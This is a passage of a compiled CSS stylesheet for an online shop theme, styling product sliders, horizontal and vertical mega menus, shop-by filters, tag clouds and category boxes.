    .content-aside .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-prev.owl2-prev, .content-aside .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-next.owl2-prev {
      left: 0; }
      .content-aside .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-prev.owl2-prev:before, .content-aside .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-next.owl2-prev:before {
        content: "\f104"; }
    .content-aside .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-prev:hover, .content-aside .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-next:hover {
      background-color: #ff2d37; }
      .content-aside .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-prev:hover:before, .content-aside .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-next:hover:before {
        color: #fff; }
  .content-aside .product-simple .so-extraslider .owl2-controls .owl2-nav > div {
    margin-top: 0;
    line-height: 28px !important; }
    .content-aside .product-simple .so-extraslider .owl2-controls .owl2-nav > div:before {
      position: static;
      font-weight: 400; }
  .content-aside .product-simple .so-extraslider:hover .owl2-controls {
    /*@include transform(scale(1));          
     @include effect-block-show();*/ }
  .content-aside .product-simple .so-extraslider .extraslider-inner {
    padding: 0;
    margin-bottom: 0px; }
  .content-aside .product-simple .so-extraslider .extraslider-inner .item {
    width: 100%; }
  .content-aside .product-simple .so-extraslider .extraslider-inner .item .item-inner {
    display: inline-block;
    width: 100%;
    margin-bottom: 20px; }
    .content-aside .product-simple .so-extraslider .extraslider-inner .item .item-inner:last-child {
      border-bottom: none;
      margin-bottom: 0; }
    .content-aside .product-simple .so-extraslider .extraslider-inner .item .item-inner .price {
      margin: 0;
      height: 25px; }
    .content-aside .product-simple .so-extraslider .extraslider-inner .item .item-inner .item-image {
      width: 80px;
      float: left; }
      .content-aside .product-simple .so-extraslider .extraslider-inner .item .item-inner .item-image:hover img {
        opacity: 0.8; }
    .content-aside .product-simple .so-extraslider .extraslider-inner .item .item-inner .item-info {
      margin-top: 0px;
      margin-left: 95px;
      background: transparent;
      color: #666; }
      .content-aside .product-simple .so-extraslider .extraslider-inner .item .item-inner .item-info .item-title {
        line-height: 100%;
        margin-bottom: 7px;
        padding: 0; }
        .content-aside .product-simple .so-extraslider .extraslider-inner .item .item-inner .item-info .item-title a {
          font-size: 13px;
          font-weight: 400;
          text-transform: capitalize;
          color: #333; }
          .content-aside .product-simple .so-extraslider .extraslider-inner .item .item-inner .item-info .item-title a:hover {
            color: #ff2d37; }
      .content-aside .product-simple .so-extraslider .extraslider-inner .item .item-inner .item-info .rating {
        margin-bottom: 3px; }
    .content-aside .product-simple .so-extraslider .extraslider-inner .item .item-inner:last-child {
      margin-bottom: 0; }
    /*============ MODULE MEGAMENU HORIZONTAL  ==================*/

.container-megamenu ul.megamenu li .sub-menu {
  z-index: 998; }
  .container-megamenu ul.megamenu li .sub-menu .content {
    box-shadow: 0 0px 5px 0px rgba(0, 0, 0, 0.1);
    padding: 30px;
    background-color: #fff; }
  .container-megamenu ul.megamenu li.menu-layouts .sub-menu .content {
    padding: 30px 30px 10px 30px; }

@media (min-width: 992px) {
  .container-megamenu.vertical .icon-close, .navbar-default .container-megamenu.horizontal .megamenu-wrapper .icon-close {
    display: none; } }

.container-megamenu.vertical .icon-close, .navbar-default .container-megamenu.horizontal .megamenu-wrapper .icon-close {
  text-align: right;
  width: 100%;
  font-size: 26px; }
  .container-megamenu.vertical .icon-close:hover, .navbar-default .container-megamenu.horizontal .megamenu-wrapper .icon-close:hover {
    cursor: pointer;
    color: #ff2d37; }

.common-home .container-megamenu.horizontal ul.megamenu > li.home > a {
  background-color: #ff2d37;
  color: #fff; }
/*---mega menu horizontal level 1--*/
.container-megamenu.horizontal ul.megamenu > li {
  float: left;
  margin-right: 2px; }
  .container-megamenu.horizontal ul.megamenu > li > a {
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 500;
    color: #282828;
    display: block;
    position: relative;
    padding: 18px 20px 16px 20px;
    line-height: 100%;
    height: auto;
    background-color: #fff;
    border-radius: 5px 5px 0 0; }
  .container-megamenu.horizontal ul.megamenu > li > a strong {
    font-weight: 500; }
  .container-megamenu.horizontal ul.megamenu > li > a:hover {
    background-color: #ff2d37;
    color: #fff; }
  .container-megamenu.horizontal ul.megamenu > li.with-sub-menu > a {
    position: relative; }
  .container-megamenu.horizontal ul.megamenu > li.with-sub-menu > a .caret {
    border: none;
    display: none; }
  .container-megamenu.horizontal ul.megamenu > li.with-sub-menu > a:before {
    display: none;
    font-family: 'FontAwesome';
    content: "\f107";
    color: #222;
    font-size: 14px;
    position: absolute;
    top: 27px;
    right: -15px;
    font-weight: 400; }
  .container-megamenu.horizontal ul.megamenu > li:hover > a, .container-megamenu.horizontal ul.megamenu > li > a:hover, .container-megamenu.horizontal ul.megamenu > li.active > a, .container-megamenu.horizontal ul.megamenu > li.active_menu > a {
    background-color: #ff2d37;
    color: #fff; }

.container-megamenu.horizontal {
  /*-------- SUB MENU HORIZONTAL ----------*/ }
  .container-megamenu.horizontal ul.megamenu li .sub-menu .content .static-menu .menu ul {
    padding: 0; }
  .container-megamenu.horizontal .title-feature, .container-megamenu.horizontal ul.megamenu .title-submenu, .container-megamenu.horizontal ul.megamenu li.item-style3 .sub-menu .content .static-menu .menu > ul > li > a.main-menu, .container-megamenu.horizontal ul.megamenu li.item-style2 .sub-menu .content .static-menu .menu > ul > li > a.main-menu, .container-megamenu.horizontal ul.megamenu .subcategory > a.title-submenu {
    line-height: 100%;
    text-transform: uppercase;
    font-weight: 500;
    color: #222;
    padding-bottom: 12px;
    margin-bottom: 8px;
    font-size: 14px;
    border-bottom: 1px solid #eaeaea; }
  .container-megamenu.horizontal ul.megamenu .subcategory .menu ul li a.main-menu {
    font-size: 13px;
    color: #666; }
    .container-megamenu.horizontal ul.megamenu .subcategory .menu ul li a.main-menu:hover {
      color: #ff2d37; }
  .container-megamenu.horizontal ul.megamenu li .sub-menu .content .static-menu > .menu > ul > li {
    padding-top: 0; }
  .container-megamenu.horizontal .content-feature li a, .container-megamenu.horizontal ul.megamenu li .sub-menu .content .static-menu .menu ul ul li a, .container-megamenu.horizontal ul.megamenu li .sub-menu .content .html a.subcategory_item, .container-megamenu.horizontal ul.megamenu .sub-menu .content .hover-menu .menu ul a.main-menu {
    line-height: 30px;
    font-size: 13px;
    font-weight: 400;
    color: #666; }
  .container-megamenu.horizontal .content-feature li a:hover, .container-megamenu.horizontal ul.megamenu li .sub-menu .content .static-menu .menu ul ul li a:hover, .container-megamenu.horizontal ul.megamenu li .sub-menu .content .html a.subcategory_item:hover, .container-megamenu.horizontal ul.megamenu .sub-menu .content .hover-menu .menu ul a.main-menu:hover {
    color: #ff2d37; }
  .container-megamenu.horizontal ul.megamenu > li > a strong img {
    position: absolute;
    top: -5px;
    right: 0px;
    height: auto;
    margin: 0; }
  .container-megamenu.horizontal .content-feature li.detail {
    margin-top: 20px; }
  .container-megamenu.horizontal .content-feature li.detail .lc {
    text-transform: capitalize;
    font-size: 11px;
    line-height: 100%; }
  .container-megamenu.horizontal ul.megamenu .sub-menu .content > .border {
    border: none;
    padding-top: 0; }
  .container-megamenu.horizontal ul.megamenu li .sub-menu .content .static-menu .menu ul ul, .container-megamenu.horizontal ul.megamenu .title-submenu {
    padding-left: 0;
    padding-right: 0; }
  .container-megamenu.horizontal ul.megamenu li .sub-menu .content .static-menu .menu ul ul li::before, .container-megamenu.horizontal ul.megamenu li .sub-menu .content .hover-menu a::before {
    display: none; }
  .container-megamenu.horizontal ul.megamenu li .sub-menu .content img:hover {
    -webkit-opacity: 0.8;
    -moz-opacity: 0.8;
    -ms-opacity: 0.8;
    -o-opacity: 0.8;
    opacity: 0.8; }
  .container-megamenu.horizontal ul.megamenu li .sub-menu .content .item-banner .img-banner-w {
    margin: 0 -15px; }
  .container-megamenu.horizontal .sub-menu .content-feature .title-feature {
    margin-bottom: 20px; }
  .container-megamenu.horizontal .sub-menu .content-feature li {
    float: left;
    width: 33.33%;
    text-align: center; }
  .container-megamenu.horizontal .sub-menu .content-feature li a img {
    margin-bottom: 8px; }
    .container-megamenu.horizontal .sub-menu .content-feature li a span {
      display: block;
      width: 100%;
      text-transform: uppercase;
      font-size: 12px;
      color: #666;
      font-weight: 600;
      line-height: 100%;
      margin-top: 8px; }
    .container-megamenu.horizontal .sub-menu .content-feature li a:hover span {
      color: #ff2d37; }
  .container-megamenu.horizontal .sub-menu .demo-detail ul li {
    width: 33.33%; }
  .container-megamenu.horizontal .sub-menu .feature-blog a {
    text-align: center; }
  .container-megamenu.horizontal .sub-menu .feature-blog a img {
    margin-bottom: 10px; }
  .container-megamenu.horizontal .sub-menu .feature-blog a span {
    display: block;
    width: 100%;
    text-transform: uppercase;
    font-size: 12px;
    color: #666;
    font-weight: 600;
    line-height: 100%;
    margin-bottom: 0px; }
  .container-megamenu.horizontal .sub-menu .feature-blog a:hover span {
    color: #ff2d37; }
  .container-megamenu.horizontal .sub-menu .feature-blog .clearfix {
    margin: 20px; }
  @media (min-width: 1200px) {
    .container-megamenu.horizontal ul.megamenu .full-width > .sub-menu {
      max-width: 1170px;
      right: auto !important;
      left: 0; } }
  .container-megamenu.horizontal ul.megamenu .item-style1 .subcategory li a {
    float: left;
    text-align: left; }
  .container-megamenu.horizontal ul.megamenu .item-style1 .sub-menu .content .hover-menu li {
    text-align: left;
    display: inline; }
    .container-megamenu.horizontal ul.megamenu .item-style1 .sub-menu .content .hover-menu li a {
      text-align: left; }
  .container-megamenu.horizontal ul.megamenu .item-style3 {
    /*.sub-menu{
     opacity: 1;
     display: block !important;
     .content{
     display: block !important;
     } 
     }*/ }
  .container-megamenu.horizontal ul.megamenu .item-style3 .sub-menu .content .categories .menu > ul > li:first-child {
    margin-bottom: 20px; }
  .container-megamenu.horizontal ul.megamenu .item-style3 .sub-products .product-thumb .image img {
    width: 100%; }
  .container-megamenu.horizontal ul.megamenu .item-style3 .sub-products .caption {
    text-align: center; }
    .container-megamenu.horizontal ul.megamenu .item-style3 .sub-products .caption .rating, .container-megamenu.horizontal ul.megamenu .item-style3 .sub-products .caption p {
      display: none; }
    .container-megamenu.horizontal ul.megamenu .item-style3 .sub-products .caption h4 {
      font-weight: 500;
      margin: 5px 0; }
      .container-megamenu.horizontal ul.megamenu .item-style3 .sub-products .caption h4 a {
        font-size: 16px;
        color: #444; }
        .container-megamenu.horizontal ul.megamenu .item-style3 .sub-products .caption h4 a:hover {
          color: #ff2d37; }
    .container-megamenu.horizontal ul.megamenu .item-style3 .sub-products .caption p.price {
      display: block; }
  .container-megamenu.horizontal ul.megamenu .blog-item .sub-menu .content {
    padding: 30px 25px; }
  .container-megamenu.horizontal ul.megamenu .quicklink-menu {
    margin-left: -30px;
    margin-right: -30px; }
  .container-megamenu.horizontal ul.megamenu .quicklinks-menu {
    background-color: #ddd;
    display: inline-flex;
    width: 100%;
    padding: 25px 30px;
    border-bottom-right-radius: 5px;
    border-bottom-left-radius: 5px; }
  .container-megamenu.horizontal ul.megamenu .quicklinks-menu ul li {
    float: left;
    line-height: 100%; }
    .container-megamenu.horizontal ul.megamenu .quicklinks-menu ul li span {
      /* [4] */
      /* [6] */
      /* [6] */
      /* [7] */
      font-size: 14px;
      font-size: 1.4rem;
      /* [8] */
      color: #222;
      font-weight: 700; }
    .container-megamenu.horizontal ul.megamenu .quicklinks-menu ul li a {
      margin-left: 5px; }
/*============ MODULE MEGAMENU VERTICAL  ==================*/
/*--- mega menu vertical ---*/
.container-megamenu ul.megamenu li .sub-menu .content .hover-menu a::before {
  display: none; }

.container-megamenu.vertical ul.megamenu > li.click::before, .container-megamenu.vertical ul.megamenu > li.hover::before {
  padding: 0; }

.vertical ul.megamenu > li.click::before, .vertical ul.megamenu > li.hover::before {
  padding: 0; }

.container-megamenu.vertical {
  z-index: 990;
  position: relative; }
  .container-megamenu.vertical .megamenuToogle-wrapper {
    background-color: transparent; }
  .container-megamenu.vertical #menuHeading {
    margin: 0; }
  .container-megamenu.vertical #menuHeading .megamenuToogle-pattern {
    position: relative; }
  .container-megamenu.vertical #menuHeading .megamenuToogle-pattern .container {
    width: auto;
    text-shadow: none;
    color: #282828;
    font-weight: 500;
    /* [4] */
    /* [6] */
    /* [6] */
    /* [7] */
    font-size: 14px;
    font-size: 1.4rem;
    /* [8] */
    line-height: 48px;
    padding: 0px 20px 0px 20px !important;
    margin: 0;
    position: relative;
    text-transform: uppercase;
    display: block;
    background: linear-gradient(to top, #f5f5f5, #d5d5d5);
    border-radius: 5px 5px 0 0; }
  .container-megamenu.vertical #menuHeading .megamenuToogle-pattern .container b {
    font-weight: 500; }
  .container-megamenu.vertical #menuHeading .megamenuToogle-pattern .container > div {
    float: right;
    padding-top: 17px;
    margin: 0; }
    .container-megamenu.vertical #menuHeading .megamenuToogle-pattern .container > div > span {
      box-shadow: none;
      height: 2px;
      width: 12px;
      background-color: #282828; }
  .container-megamenu.vertical #menuHeading .megamenuToogle-pattern .container:hover {
    cursor: pointer;
    background: linear-gradient(to top, #f5f5f5, #ff2d37); }
  @media (min-width: 992px) {
  .container-megamenu.vertical .vertical-wrapper {
    visibility: hidden;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0;
    transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -webkit-transition: all 0.2s ease-in-out 0s;
    position: absolute;
    width: 100%;
    top: 105%; }
  .container-megamenu.vertical:hover .vertical-wrapper {
    visibility: visible;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1;
    transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -webkit-transition: all 0.2s ease-in-out 0s;
    top: 100%; } }
  .container-megamenu.vertical .vertical-wrapper .megamenu-pattern {
    position: relative;
    z-index: 1; }
  @media (min-width: 992px) {
    .container-megamenu.vertical .vertical-wrapper ul.megamenu {
      padding: 0;
      background-color: #fff;
      min-width: 270px;
      -webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.15);
      -moz-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.15);
      box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.15); }
      .container-megamenu.vertical .vertical-wrapper ul.megamenu > li {
        cursor: pointer;
        padding: 0 20px;
        border: none;
        margin: 0;
        position: relative; }
        .container-megamenu.vertical .vertical-wrapper ul.megamenu > li > a {
          color: #484848;
          display: block;
          font-size: 14px;
          font-weight: 400;
          padding: 11px 0;
          line-height: 23px;
          position: relative;
          text-transform: capitalize;
          background: none;
          height: auto;
          border-bottom: 1px solid #eee; }
          .container-megamenu.vertical .vertical-wrapper ul.megamenu > li > a strong {
            font-weight: 400; }
        .container-megamenu.vertical .vertical-wrapper ul.megamenu > li.with-sub-menu > a .fa-angle-right:before {
          color: #484848;
          font-family: 'FontAwesome';
          display: inline-block;
          content: "\f0da";
          font-size: 12px;
          position: absolute;
          right: 1px;
          top: 11px; }
          .container-megamenu.vertical .vertical-wrapper ul.megamenu > li.with-sub-menu:hover > a::before {
            color: #ff2d37; }
        .container-megamenu.vertical .vertical-wrapper ul.megamenu > li.active, .container-megamenu.vertical .vertical-wrapper ul.megamenu > li:hover {
          background-color: #ff2d37; }
          .container-megamenu.vertical .vertical-wrapper ul.megamenu > li.active > a, .container-megamenu.vertical .vertical-wrapper ul.megamenu > li:hover > a {
            border-color: #ff2d37;
            color: #fff;
            background-color: transparent !important; }
            .container-megamenu.vertical .vertical-wrapper ul.megamenu > li.active > a .fa-angle-right:before, .container-megamenu.vertical .vertical-wrapper ul.megamenu > li:hover > a .fa-angle-right:before {
              color: #fff; }
        .container-megamenu.vertical .vertical-wrapper ul.megamenu > li:last-child a {
          border: none; }
      .container-megamenu.vertical .vertical-wrapper ul.megamenu .loadmore {
        padding: 15px 15px 22px 40px;
        line-height: 100%; }
        .container-megamenu.vertical .vertical-wrapper ul.megamenu .loadmore i {
          left: 11px;
          top: 16px;
          position: absolute;
          font-size: 13px;
          color: #484848; }
        .container-megamenu.vertical .vertical-wrapper ul.megamenu .loadmore .more-view {
          color: #484848;
          font-size: 14px; }
        .container-megamenu.vertical .vertical-wrapper ul.megamenu .loadmore:hover .more-view, .container-megamenu.vertical .vertical-wrapper ul.megamenu .loadmore:hover i {
          color: #fff; } }

.container-megamenu.vertical .vertical-wrapper {
  border: none;
  margin: 0;
  padding: 0;
  box-shadow: none;
  border-radius: 0;
  /*---------------- SUB MENU VERTICAL -----------------*/ }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu .sub-menu .content .img-banner img {
    width: 100%; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu > li > a img {
    height: auto;
    margin: 0;
    margin-right: 10px; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu .sub-menu .content > .border {
    padding: 0;
    border: none; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu .sub-menu .content > .row {
    padding-top: 5px; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu > li > .sub-menu .content {
    padding: 30px;
    box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2); }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu > li > .sub-menu .content .link img {
    margin-bottom: 10px;
    width: auto !important; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu > li > .sub-menu .content .static-menu .menu > ul > li {
    margin-bottom: 15px; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu > li > .sub-menu .content .static-menu .menu > ul li a.main-menu {
      color: #222;
      font-size: 14px;
      margin: 0 0 0px;
      display: block;
      font-weight: 500;
      text-transform: uppercase;
      border: none; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu > li > .sub-menu .content .static-menu .menu > ul ul {
      padding: 0; }
      .container-megamenu.vertical .vertical-wrapper ul.megamenu > li > .sub-menu .content .static-menu .menu > ul ul li {
        padding: 0;
        display: inline; }
        .container-megamenu.vertical .vertical-wrapper ul.megamenu > li > .sub-menu .content .static-menu .menu > ul ul li a {
          font-size: 13px;
          font-weight: 400;
          display: block;
          line-height: 28px; }
        .container-megamenu.vertical .vertical-wrapper ul.megamenu > li > .sub-menu .content .static-menu .menu > ul ul li:before {
          display: none; }
        .container-megamenu.vertical .vertical-wrapper ul.megamenu > li > .sub-menu .content .static-menu .menu > ul ul li:hover a {
          color: #ff2d37; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu > li > .sub-menu .content .link:hover img {
    opacity: 0.8; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu > li > .sub-menu .content .img-vbanner a:hover img {
    opacity: 0.8; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu > li > .sub-menu .content ul.subcategory .title-submenu {
    font-weight: 500;
    color: #222;
    font-size: 14px;
    text-transform: uppercase;
    padding: 0; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu > li > .sub-menu .content ul.subcategory .menu ul li {
    line-height: 100%;
    display: inline; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu > li > .sub-menu .content ul.subcategory .menu ul li a {
      font-size: 13px;
      line-height: 28px; }
      .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.style1 .sub-menu .content .col-sm-7 {
        padding-right: 0; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.style1 .sub-menu .content .col-sm-5 {
      padding-left: 0; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.style1 .img-vbanner {
    float: right;
    padding-right: 15px; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.style1 .img-vbanner a {
      margin-bottom: 0px;
      display: block; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.style1 .img-vbanner a.last {
      margin-bottom: 0; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.style1 .categories {
    padding: 15px 0 0 30px; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.style1 .categories .static-menu .menu > ul > li {
      margin-bottom: 0px; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.item-style3 > .sub-menu .content {
    padding: 20px 30px; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content {
    padding: 0; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu ul {
      margin: 10px 0;
      padding: 0; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu ul li {
      padding: 0;
      position: relative; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu ul li:last-child {
      border: none; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu ul li > a {
      line-height: 30px;
      font-size: 13px;
      font-weight: 400;
      display: inline-block;
      width: 100%;
      padding: 0 20px; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu ul li b {
      float: right;
      line-height: 27px;
      font-size: 16px;
      margin: 0 20px;
      position: absolute;
      top: 0;
      right: 0; }
      .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu ul li:hover > a {
        color: #ff2d37; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu ul li ul {
      width: 250px;
      padding: 10px 0;
      top: 0;
      margin: 0;
      left: 100%; }
      .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu ul li ul:before, .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu ul li ul:after {
        display: none; }
      .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu ul li ul li:last-child {
        border: none; }
        .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu ul li ul li > a {
          font-weight: normal;
          line-height: 30px; }


.filter-v3 .filter-shopby, .filter-v3 .filter-row {
  border: 1px solid #e6e6e6;
  padding: 0px; }

.filter-shopby .table_layout, .filter-row .table_layout {
  display: block; }
  .filter-shopby .table_cell, .filter-row .table_cell {
    margin-bottom: 10px;
    padding-bottom: 20px;
    border-bottom: #f1f1f1 1px solid;
    display: block; }
  .filter-shopby legend, .filter-row legend {
    border: none;
    font-size: 13px;
    margin: 0;
    text-transform: uppercase; }
  .filter-shopby .checkboxes_list > li:not(:last-child), .filter-row .checkboxes_list > li:not(:last-child), .filter-shopby .simple_vertical_list li:not(:last-child), .filter-row .simple_vertical_list li:not(:last-child) {
    margin-bottom: 5px; }
  .filter-shopby .color_btn, .filter-row .color_btn {
    position: relative;
    padding-left: 32px; }
  .filter-shopby .color_btn::before, .filter-row .color_btn::before {
    content: "";
    padding: 1px;
    background-clip: content-box;
    border: 1px solid #eaeaea;
    border-radius: 50%;
    -webkit-transition: border-color 0.3s ease;
    transition: border-color 0.3s ease; }
  .filter-shopby .color_btn.green::before, .filter-row .color_btn.green::before {
    background: #269300; }
  .filter-shopby .color_btn.yellow::before, .filter-row .color_btn.yellow::before {
    background: #fccd36; }
  .filter-shopby .color_btn.red::before, .filter-row .color_btn.red::before {
    background: #f00; }
  .filter-shopby .color_btn.blue::before, .filter-row .color_btn.blue::before {
    background: #018bc8; }
  .filter-shopby .color_btn.grey::before, .filter-row .color_btn.grey::before {
    background: #b2b2b2; }
  .filter-shopby .color_btn.orange::before, .filter-row .color_btn.orange::before {
    background: #ff7b1a; }
  .filter-shopby input[type="checkbox"]:checked + .color_btn::before, .filter-row input[type="checkbox"]:checked + .color_btn::before {
    border-color: #333; }

.filter-row {
  padding: 0; }
  .filter-row .table_layout {
    display: table;
    width: 100%;
    table-layout: fixed; }
  .filter-row .table_row {
    display: table;
    width: 100%; }
  .filter-row .table_cell {
    display: table-cell;
    border-right: 1px solid #e6e6e6;
    padding: 19px; }
  .filter-row .bottom_box {
    padding: 15px 19px; }

.ui-slider {
  height: 7px;
  background: #f8f8f8;
  border: 1px solid #eaeaea;
  max-width: 220px; }

.ui-slider .ui-slider-handle {
  display: block;
  width: 19px;
  height: 19px;
  background: #fff;
  border: 1px solid #eaeaea;
  cursor: pointer;
  top: -7px; }

.ui-slider .ui-slider-handle::before {
  content: "";
  display: block;
  width: 9px;
  height: 9px;
  background: #b2b2b2;
  position: absolute;
  top: 4px;
  left: 4px; }

.ui-slider .ui-slider-handle, .ui-slider .ui-slider-handle::before {
  border-radius: 50%; }

.range {
  margin-bottom: 15px; }

.range > * {
  display: inline; }

.checkboxes_list {
  color: #333; }

.simple_vertical_list input[type="radio"], .checkboxes_list input[type="radio"], .simple_vertical_list input[type="checkbox"], .checkboxes_list input[type="checkbox"] {
  display: none; }
  .simple_vertical_list input[type="radio"] + label, .checkboxes_list input[type="radio"] + label, .simple_vertical_list input[type="checkbox"] + label, .checkboxes_list input[type="checkbox"] + label {
    position: relative;
    width: auto;
    margin: 0 17px 0 0;
    padding-left: 32px;
    cursor: pointer;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    user-select: none; }
  .simple_vertical_list input[type="radio"] + label::before, .checkboxes_list input[type="radio"] + label::before, .simple_vertical_list input[type="checkbox"] + label::before, .checkboxes_list input[type="checkbox"] + label::before {
    content: "";
    display: block;
    text-align: center;
    font-family: 'FontAwesome';
    position: absolute;
    left: 0;
    top: -1px;
    width: 22px;
    height: 22px;
    line-height: 20px;
    color: inherit;
    background: #fff;
    border: 1px solid #eaeaea;
    border-radius: 3px; }
  .simple_vertical_list input[type="checkbox"] + label::before, .checkboxes_list input[type="checkbox"] + label::before {
    font-size: 12px; }
  .simple_vertical_list input[type="radio"] + label::before, .checkboxes_list input[type="radio"] + label::before {
    border-radius: 50%; }
  .simple_vertical_list input[type="radio"] + label:empty, .checkboxes_list input[type="radio"] + label:empty {
    width: 22px;
    padding-left: 0px;
    margin: 0px; }
  .simple_vertical_list input[type="checkbox"]:checked + label::before, .checkboxes_list input[type="checkbox"]:checked + label::before {
    content: '\f00c'; }
  .simple_vertical_list input[type="radio"]:checked + label::before, .checkboxes_list input[type="radio"]:checked + label::before {
    content: "\f10c"; }

.tags_cloud li {
  display: inline-block;
  margin: 0 4px 4px 0; }

.button_grey {
  padding: 6px 15px;
  display: inline-block;
  color: #878787;
  background: #f1f1f1;
  text-transform: capitalize;
  border-radius: 3px;
  border: none; }
  .button_grey:hover {
    color: white;
    background: #ff2d37; }

.button_submit {
  background: #ff2d37;
  color: white;
  margin-right: 5px; }
/*============ MODULE TAGS ===================*/
.block-tags {
  margin-top: 20px; }
  .block-tags .so-popular-tag a {
    float: left;
    font-size: 13px;
    padding: 8px 15px;
    border: 1px solid #ddd;
    border-radius: 5px;
    margin: 0 5px 5px 0;
    line-height: 100%;
    background-color: #fff; }
  .block-tags .so-popular-tag a:hover {
    color: #fff;
    background-color: #ff2d37;
    border-color: #ff2d37; }
/*============MODULE CATEGORY ==================*/
.box-category ul {
  list-style: none;
  padding: 0px;
  margin: 0px; }

.box-category > ul {
  padding: 0; }
  .box-category > ul > li {
    margin: 0;
    padding: 0;
    border: none;
    position: relative;
    box-shadow: unset;
    border-radius: 0;
    border-bottom: 1px solid #eaeaea; }
  .box-category > ul > li > a {
    display: block;
    font-weight: 400;
    line-height: 100%;
    padding: 14px 0;
    line-height: 100%;
    text-transform: capitalize;
    margin: 0; }
  .box-category > ul > li .button-view {
    position: absolute;
    top: 14px;
    right: 0; }
  .box-category > ul > li:last-child {
    border-bottom-right-radius: 0px;
    border-bottom-left-radius: 0px;
    border: none; }
  .box-category > ul > li:last-child > a {
    border-bottom-right-radius: 0px;
    border-bottom-left-radius: 0px; }
  .box-category > ul > li:hover > a {
    color: #ff2d37; }
  .box-category > ul > li:hover .head a {
    color: #fff; }
  .box-category > ul > li ul {
    margin-left: 20px; }
  .box-category > ul > li a.accordion-toggle {
    width: 25px;
    height: 25px;
    line-height: 25px;
    background-color: #dbdbdb;
    color: #fff; }
  .box-category > ul > li a.accordion-toggle:hover {
    background-color: #ff2d37; }

.box-category ul li a.active {
  color: #ff2d37; }

.box-category ul li .head .show:before {
  content: "\f107";
  display: inline-block;
  font: normal normal normal 14px/1 'FontAwesome'; }

.box-category ul li .head .accordion-toggle:before {
  content: "\f105";
  font: normal normal normal 14px/1 'FontAwesome'; }

.box-category ul li .head {
  display: block;
  position: absolute;
  top: 8px;
  line-height: 20px;
  right: 15px;
  text-align: center; }
  .box-category ul li .head a:hover {
    color: #fff; }

.box-category ul li ul li {
  padding: 0px 0px 0px 5px; }

.box-category ul ul {
  margin-bottom: 20px; }

.box-category ul ul li a {
  padding: 3px 0; }

.box-category ul li ul li a:before {
  font-family: 'FontAwesome';
  transition: all 0.3s ease;
  content: "\f105";
  margin: 0 5px 0; }

.box-category ul li ul li a:hover:before {
  margin-right: 10px; }
/* ============== Page categories ============== */
.page-categories {
  margin-top: 30px; }
  .page-categories ul {
    margin: 0 -6px; }
  .page-categories ul li {
    float: left;
    padding: 0 6px; }
  .page-categories ul li .cate {
    text-align: center;
    margin-bottom: 30px; }
  .page-categories ul li .cate .cate-img {
    display: block;
    width: 100%;
    position: relative;
    margin-bottom: 7px; }
    .page-categories ul li .cate .cate-img:hover {
      opacity: 0.8; }
  .page-categories ul li .cate a {
    color: #000;
    font-size: 14px; }
    .page-categories ul li .cate a:hover {
      color: #ff2d37; }
/*================ So Sticky ===============*/
@media (max-width: 1199px) {
  #content #so-groups {
    display: none; } }

#content #so-groups > a span {
  background-color: #ff2d37; }
  #content #so-groups > a:hover {
    background-color: #f9000c; }

#content .so-groups-sticky {
  background-color: #ff2d37; }
  #content .so-groups-sticky.left {
    left: 0;
    right: auto; }
